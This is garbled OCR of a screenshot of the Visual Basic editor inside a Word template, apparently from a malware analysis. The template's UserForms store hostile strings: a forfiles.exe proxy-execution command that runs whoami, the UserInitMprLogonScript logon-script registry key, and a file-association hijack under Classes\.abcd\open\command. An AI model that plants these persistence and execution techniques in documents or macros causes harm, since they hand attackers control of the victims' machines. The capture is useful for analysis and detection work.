 Visual Basic - Template [design]
View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
ect
al
ct (Template)
rosoft Word Objects
ThisDocument
ms
UserForm1
UserForm2
dules
ferences
Template - UserForm2 (UserForm)
UserForm2
Do
C:\Windows\system32\forfiles.exe /p c:\windows
\system32 /m notepad.exe /c "cmd.exe /c whoami >>
%appdata%\a.abcd && %appdata%\a.abcd && exit"
HKEY_CURRENT_USER\Environment
\UserInitMprLogonScript
WScript.Shell
HKEY_CURRENT_U
SER\SOFTWARE
Toolbox
Controls
A abl
XYZ
extBo
xtBox
ategorized
TextBox1
False
False
ct True
&H80000005&
1 - fmBackStyleOpaque
&H80000006&
0 - fmBorderStyleNone
0 - fmDragBehaviorDisabled
True
avior 0 - fmEnterFieldBehaviorSelectA
vior False
Tahoma
&H80000008&
18
0
True
0 - fmIMEModeNoControl
True
36
Template - UserForm1 (UserForm)
UserForm1
HKEY_CURRENT_USER\SOFTWARE\Classes\.abcd\
cmd.exe /k start
KCkgeDcxe3w7O
open\command\